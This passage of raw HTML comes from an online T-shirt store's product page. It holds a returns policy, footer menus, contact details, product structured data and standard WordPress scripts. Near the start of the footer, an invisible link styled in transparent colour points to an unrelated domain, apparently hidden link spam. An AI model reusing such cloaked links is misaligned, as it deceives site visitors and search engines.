 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="82f6e7e7f0f7f6edf1f6edf0e7c2e5efe3ebeeace1edef">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt","@id":"https:\/\/teeruto.com\/product\/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt\/#product","name":"Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt","url":"https:\/\/teeruto.com\/product\/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt\/","description":"Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nRetro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg","sku":"IPM9VYKB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
